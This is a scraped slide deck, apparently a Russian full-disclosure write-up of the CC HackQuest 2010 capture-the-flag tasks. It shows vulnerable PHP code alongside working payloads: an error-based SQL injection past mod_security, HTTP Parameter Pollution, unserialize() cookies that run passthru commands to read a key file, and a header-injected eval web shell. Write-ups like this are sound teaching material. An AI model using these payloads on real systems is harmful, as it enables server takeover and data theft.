

























Документ описывает мероприятие Hackquest 2010 на Chaos Constructions, посвященное информационной безопасности и уязвимостям в различных системах. Участники выполняют задания по web hacking, social engineering и другим аспектам, используя реальные уязвимости. В документе также содержатся примеры заданий, включая техники SQL-инъекций и другие методы эксплуатации уязвимостей.







![CC HackQuest 2010: Задание #1 SQL Injection ( MySQL 5.x ) в Insert (error based) over Mod_Security Уязвимый запрос : … $query = "INSERT INTO indexes (text,source) value ('". $_GET['text'] ."',". $_GET['action'] .")"; … Эксплуатация : /search.php?action=1&text=1' /*! ,(select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)) */ on+duplicate+key+update+a=('](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-6-320.jpg)



![CC HackQuest 2010: Задание #3 Уязвимость HTTP Parameter Pollution (HPP) Содержимое .htaccess: ErrorDocument 404 ./404.html RewriteEngine On RewriteRule ^([0-9]*)\.php ./index.php?pag=$1 [L,QSA] RewriteRule ([0-9]*)/$ ./system.php?id=$1 &access=user [L,QSA]](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-26-320.jpg)

![Что уязвимо к атаке HTTP Parameter Pollution Технология / Среда Интерпретация параметров Пример ASP.NET/IIS Склеивание через запятую par1=val1,val2 ASP/IIS Склеивание через запятую par1=val1,val2 PHP/APACHE Последний параметр результирующий par1=val2 PHP/Zeus Последний параметр результирующий par1=val2 JSP, Servlet/Apache Tomcat Первый параметр результирующий par1=val1 JSP,Servlet/Oracle Application Server 10g Первый параметр результирующий par1=val1 JSP,Servlet/Jetty Первый параметр результирующий par1=val1 IBM Lotus Domino Первый параметр результирующий par1=val1 IBM HTTP Server Последний параметр результирующий par1=val2 mod_perl,libapeq2/Apache Первый параметр результирующий par1=val1 Perl CGI/Apache Первый параметр результирующий par1=val1 mod_perl,lib???/Apache Первый параметр результирующий par1=val1 mod_wsgi (Python)/Apache Возвращается массив ARRAY(0x8b9058c) Pythin/Zope Первый параметр результирующий par1=val1 IceWarp Возвращается массив ['val1','val2'] AXIS 2400 Последний параметр результирующий par1=val2 Linksys Wireless-G PTZ Internet Camera Склеивание через запятую par1=val1,val2 Ricoh Aficio 1022 Printer Последний параметр результирующий par1=val2 webcamXP Pro Первый параметр результирующий par1=val1 DBMan Склеивание через две тильды par1=val1~~val2](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-28-320.jpg)

![CC HackQuest 2010: Задание #3 Выполнение команд на сервере over unserialize() Потенциально уязвимый участок кода ( index.php ) : … echo $pages['adminka']; $sessid = unserialize($_COOKIE['admin_id']); … Уязвимый участок кода ( functions.php ) : … function __destruct() {echo $this->shutdown; if (!empty($this->shutdown)){ $var = $this->shutdown[0]; $arg = $this->shutdown[1]; $var($arg); … Еще почитать : « PHP unserialize() _SESSION and Dynamics » , Владимир Воронцов ( http://oxod.ru/?p=244)](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-30-320.jpg)

![CC HackQuest 2010: Задание #3 Выполнение команд на сервере over unserialize() Эксплуатация (cookie[admin_id]): O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:7:" phpinfo "%3Bi:1%3Bs:2:" -1 "%3B}} O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:8:" passthru "%3Bi:1%3Bs:8:" ls -la / "%3B}} O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:8:" passthru "%3Bi:1%3Bs:8:" cat /KEY "%3B}}](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-31-320.jpg)

![Эксплуатация уязвимости : X-Forwarded-For= ';?><?eval($_GET['cmd']);?><?$a=' Результат такого запроса : # cat /usr/local/www/apache22/data/blacklist.php <? include_once('config.php'); $blacklist_ip[0] = ' ';?><?eval($_GET['cmd']);?> <?$a=''; ?> CC HackQuest 2010: Задание #9](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-41-320.jpg)

![Спасибо за внимание! Вопросы ? [email_address] http://devteev.blogspot.com/](https://image.slidesharecdn.com/cchackquest2010-101230080733-phpapp01/85/CC-HackQuest-2010-Full-Disclosure-49-320.jpg)